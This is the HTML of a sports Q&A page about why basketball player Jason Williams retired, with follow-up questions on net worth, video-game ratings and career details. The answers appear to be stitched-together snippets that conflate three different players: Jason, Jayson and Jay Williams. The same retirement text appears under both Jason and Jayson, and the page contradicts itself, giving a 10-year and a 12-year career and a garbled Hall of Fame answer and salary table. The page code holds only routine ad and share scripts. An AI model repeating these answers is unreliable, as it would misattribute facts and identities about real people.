<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-3360 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-3360" class="typology-post typology-single-post post-3360 post type-post status-publish format-standard hentry category-general tag-jason-williams-career-earnings">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">Why did Jason Williams retire?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/jospeh-hoyt/">Jospeh Hoyt</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a></div><div class="meta-item meta-date"><span class="updated">February 9, 2021</span></div><div class="meta-item meta-rtime">4 Min Read</div></div>
                
                                    <div class="post-letter">W</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwhy-did-jason-williams-retire-2%2F&amp;t=Why%20did%20Jason%20Williams%20retire%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-jason-williams-retire-2%2F&amp;text=Why%20did%20Jason%20Williams%20retire%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-jason-williams-retire-2%2F&amp;title=Why%20did%20Jason%20Williams%20retire%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>However, on September 26, 2008 Williams announced his retirement from the NBA after 10 years due to persistent injuries. In February 2009, Williams announced he would attempt a return to the NBA.</p>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">Year	    Salary	Total Cash<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-	&#8212;&#8212;&#8212;-	&#8212;&#8212;&#8212;-<br />
Est. Earnings (2 seasons)	$3,183,600	$3,183,600<br />
                  Seasons	    Salary	Total Cash<br />
                2 seasons	$2,658,636	$2,658,636<br />
                1 seasons	  $524,964	  $524,964</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-695f15ae95057" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-695f15ae95057"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_much_is_Jason_Williams_worth" title="How much is Jason Williams worth?">How much is Jason Williams worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Is_Jason_Williams_a_Hall_of_Famer" title="Is Jason Williams a Hall of Famer?">Is Jason Williams a Hall of Famer?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_happened_to_Jayson_Williams_sister" title="What happened to Jayson Williams sister?">What happened to Jayson Williams sister?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Is_Jason_Williams_in_2k20" title="Is Jason Williams in 2k20?">Is Jason Williams in 2k20?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_much_is_Jay_Williams_worth" title="How much is Jay Williams worth?">How much is Jay Williams worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Who_is_the_highest_overall_in_2k20" title="Who is the highest overall in 2k20?">Who is the highest overall in 2k20?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#How_much_is_Jay_Bilas_worth" title="How much is Jay Bilas worth?">How much is Jay Bilas worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Was_Jason_Williams_ever_an_all_star" title="Was Jason Williams ever an all star?">Was Jason Williams ever an all star?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Why_did_Jayson_Williams_retire" title="Why did Jayson Williams retire?">Why did Jayson Williams retire?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#What_team_is_Jason_Williams_on_2k20" title="What team is Jason Williams on 2k20?">What team is Jason Williams on 2k20?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Did_Jason_Williams_play_with_Randy_Moss" title="Did Jason Williams play with Randy Moss?">Did Jason Williams play with Randy Moss?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Where_does_Jay_Williams_live" title="Where does Jay Williams live?">Where does Jay Williams live?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#What_is_Jay_Williams_doing" title="What is Jay Williams doing?">What is Jay Williams doing?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#When_did_Jason_Williams_get_drafted" title="When did Jason Williams get drafted?">When did Jason Williams get drafted?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#What_is_Jayson_Williams_worth" title="What is Jayson Williams worth?">What is Jayson Williams worth?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="How_much_is_Jason_Williams_worth"></span>How much is Jason Williams worth?<span class="ez-toc-section-end"></span></h2>
<p>Jason Williams Net Worth: Jason Williams is a former American professional basketball player who has a net worth of $20 million.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-is-favored-to-win-the-nba-finals-2020/" target="_blank" rel="dofollow" class="u7513df6647270e392c6adae919785711"><!-- INLINE RELATED POSTS 1/3 //--><style> .u7513df6647270e392c6adae919785711 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u7513df6647270e392c6adae919785711:active, .u7513df6647270e392c6adae919785711:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7513df6647270e392c6adae919785711 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7513df6647270e392c6adae919785711 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u7513df6647270e392c6adae919785711 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u7513df6647270e392c6adae919785711:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who is favored to win the NBA Finals 2020?</span></div></a></div><h2><span class="ez-toc-section" id="Is_Jason_Williams_a_Hall_of_Famer"></span>Is Jason Williams a Hall of Famer?<span class="ez-toc-section-end"></span></h2>
<p>Jason Williams should never receive a Hall of Fame vote, but Williams&#8217; impact on the NBA will outlive Williams&#8217; in the flesh. He constantly tinkered with what actions could be possible for a single man to perform. Williams was a wizard without ever playing in Washington.</p>
<h2><span class="ez-toc-section" id="What_happened_to_Jayson_Williams_sister"></span>What happened to Jayson Williams sister?<span class="ez-toc-section-end"></span></h2>
<p>Five years later, his other sister, Laura, also died of AIDS. They both left children behind. Williams, raised a Catholic, felt adrift from any notion of God&#8217;s mercy. &#8220;I was daring Jesus to take my life,&#8221; Williams wrote.</p>
<h2><span class="ez-toc-section" id="Is_Jason_Williams_in_2k20"></span>Is Jason Williams in 2k20?<span class="ez-toc-section-end"></span></h2>
<p>&#8217;00 Jason Williams (93) &#8211; NBA 2K20 MyTEAM Diamond Card &#8211; 2KMTCentral.</p>
<h2><span class="ez-toc-section" id="How_much_is_Jay_Williams_worth"></span>How much is Jay Williams worth?<span class="ez-toc-section-end"></span></h2>
<p>Jay Williams Net Worth: Jay Williams is an American retired professional basketball player who has a net worth of $4 million. Jay Williams was born in Plainfield, New Jersey in September 1981.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/when-was-elvin-hayes-drafted/" target="_blank" rel="dofollow" class="u9d15cf7b4036669360e721520a8bec32"><!-- INLINE RELATED POSTS 2/3 //--><style> .u9d15cf7b4036669360e721520a8bec32 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u9d15cf7b4036669360e721520a8bec32:active, .u9d15cf7b4036669360e721520a8bec32:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9d15cf7b4036669360e721520a8bec32 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9d15cf7b4036669360e721520a8bec32 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u9d15cf7b4036669360e721520a8bec32 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u9d15cf7b4036669360e721520a8bec32:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">When was Elvin Hayes drafted?</span></div></a></div><h2><span class="ez-toc-section" id="Who_is_the_highest_overall_in_2k20"></span>Who is the highest overall in 2k20?<span class="ez-toc-section-end"></span></h2>
<p>6 to play &#8220;NBA 2K20,&#8221; but 2K Sports has already announced overall ratings for the top 20 players ahead of the release date. LeBron James sits atop the &#8220;NBA 2K&#8221; mountain once again with a 97 overall rating, but Finals MVP Kawhi Leonard (97) and NBA MVP Giannis Antetokounmpo (96) are right behind the Lakers star.</p>
<h2><span class="ez-toc-section" id="How_much_is_Jay_Bilas_worth"></span>How much is Jay Bilas worth?<span class="ez-toc-section-end"></span></h2>
<p>Net Worth. As mentioned above, Jay Bilas&#8217; net worth is estimated to be a staggering $4.5 million, thanks to his consistent career as a commentator and studio analyst for ESPN since 1995. Former college basketball player who became an analyst for ESPN and CBS sports.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="Was_Jason_Williams_ever_an_all_star"></span>Was Jason Williams ever an all star?<span class="ez-toc-section-end"></span></h2>
<p>He finished his 12-year career in the league in the Top 100 all-time for both 3-pointers and assists. Williams came to the fore by battling Shaq at his career&#8217;s beginning and crested by completing a championship run with him toward the end. Yet he never received an All-Star Game bid.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/how-much-do-nba-assistant-coaches-make-a-year/" target="_blank" rel="dofollow" class="u400f798ff57174adb1375170094fbba8"><!-- INLINE RELATED POSTS 3/3 //--><style> .u400f798ff57174adb1375170094fbba8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u400f798ff57174adb1375170094fbba8:active, .u400f798ff57174adb1375170094fbba8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u400f798ff57174adb1375170094fbba8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u400f798ff57174adb1375170094fbba8 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u400f798ff57174adb1375170094fbba8 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u400f798ff57174adb1375170094fbba8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">How much do NBA assistant coaches make a year?</span></div></a></div><h2><span class="ez-toc-section" id="Why_did_Jayson_Williams_retire"></span>Why did Jayson Williams retire?<span class="ez-toc-section-end"></span></h2>
<p>However, on September 26, 2008 Williams announced his retirement from the NBA after 10 years due to persistent injuries. In February 2009, Williams announced he would attempt a return to the NBA.</p>
<h2><span class="ez-toc-section" id="What_team_is_Jason_Williams_on_2k20"></span>What team is Jason Williams on 2k20?<span class="ez-toc-section-end"></span></h2>
<p>Sacramento Kings</p>
<h2><span class="ez-toc-section" id="Did_Jason_Williams_play_with_Randy_Moss"></span>Did Jason Williams play with Randy Moss?<span class="ez-toc-section-end"></span></h2>
<p>In addition to having hilarious middle names, Moss and Williams famously came up together in the early &#8217;90s at DuPont High in Belle, W.Va. &#8230; (they were teammates for two seasons, leading the DuPont basketball team to the state finals in 1994).</p>
<h2><span class="ez-toc-section" id="Where_does_Jay_Williams_live"></span>Where does Jay Williams live?<span class="ez-toc-section-end"></span></h2>
<p>Brooklyn</p>
<h2><span class="ez-toc-section" id="What_is_Jay_Williams_doing"></span>What is Jay Williams doing?<span class="ez-toc-section-end"></span></h2>
<p>Since retiring, he has worked as an analyst for ESPN, initially working on ESPN College Basketball. In 2019, however, Williams was reassigned to the NBA full-time with his addition on ESPN&#8217;s NBA Countdown program.</p>
<h2><span class="ez-toc-section" id="When_did_Jason_Williams_get_drafted"></span>When did Jason Williams get drafted?<span class="ez-toc-section-end"></span></h2>
<p>1999</p>
<h2><span class="ez-toc-section" id="What_is_Jayson_Williams_worth"></span>What is Jayson Williams worth?<span class="ez-toc-section-end"></span></h2>
<p>$40 million dollars</p>
<p><em>Don&#8217;t forget to share this post !</em></p>
<div class="mks_separator" style="border-bottom: 2px solid;"></div>
<p><em>References</em></p>
<ul>
<li><a href="https://www.spotrac.com/nba/memphis-grizzlies/jason-williams" target="_blank" rel="noopener"><em>Reference 1</em></a></li>
<li><a href="https://en.wikipedia.org/wiki/Jason_Williams_(basketball,_born_1975)" target="_blank" rel="noopener"><em>Reference 2</em></a></li>
<li><a href="https://www.celebritynetworth.com/richest-athletes/nba/jason-williams-net-worth/" target="_blank" rel="noopener"><em>Reference 3</em></a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwhy-did-jason-williams-retire-2%2F&amp;t=Why%20did%20Jason%20Williams%20retire%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-jason-williams-retire-2%2F&amp;text=Why%20did%20Jason%20Williams%20retire%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-jason-williams-retire-2%2F&amp;title=Why%20did%20Jason%20Williams%20retire%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-did-jason-williams-retire-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='3360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-88844 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-won-amir-khan-kell-brook/">Who won Amir Khan Kell Brook?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Twenty years since they first met in the ring as amateurs, and after more than a decade of simmering animosity between them, Kell Brook finally gained the sweet vindication he has craved for so long when he stopped Amir Khan in the sixth round on...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-won-amir-khan-kell-brook/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-won-amir-khan-kell-brook%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-87743 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/">What channel is Arsenal game on in USA?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>For US viewers, the game will be available on Telemundo and the USA Network. For Canada viewers the game can be live streamed on DAZN. Thereof, What channel is the Arsenal game on today on DStv? The Premier League Match of the Weekend is Arsenal vs...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-channel-is-arsenal-game-on-in-usa-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-91950 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-did-brady-choose-tampa-bay/">Why did Brady choose Tampa Bay?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Brady explained why he opted for the Buccaneers in 2020 in his welcome press conference, describing the franchise as an “intriguing” prospect. &#8230; Los Angeles was another option for Brady but according to NFL Media the father of three opted for...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-did-brady-choose-tampa-bay/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-brady-choose-tampa-bay%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86281 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-is-belgium-famous-for-2/">What is Belgium famous for?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">9 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Belgium is world-famous for its chocolate, waffles, beer, and its national football team, the Red Devils. Belgium is also home to NATO headquarters and to the EU Commission and European Parliament. Brussels is often referred to as the capital of the...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-is-belgium-famous-for-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-belgium-famous-for-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86619 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/are-there-still-texas-rangers-today-2/">Are there still Texas Rangers today?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">A</div>
            </header>

    <div class="entry-content">
        
                    <p>Since 1935, the organization has been a division of the Texas Department of Public Safety (TxDPS); it fulfills the role of Texas&#8217; state bureau of investigation. As of 2019, there are 166 commissioned members of the Ranger force. Thereof, What...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/are-there-still-texas-rangers-today-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fare-there-still-texas-rangers-today-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/jospeh-hoyt/">Answred by. Jospeh Hoyt</a>
				<span class="sticky-author-date">February 9, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/why-did-jason-williams-retire-2/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/when-did-dennis-johnson-die/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">When did Dennis Johnson die?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/who-was-the-best-high-school-football-team-in-1971/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Who was the best high school football team in 1971?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
